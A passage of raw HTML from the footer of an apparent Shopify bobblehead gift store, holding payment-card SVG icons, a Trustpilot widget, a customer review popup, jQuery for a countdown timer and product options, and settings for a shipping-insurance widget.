2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\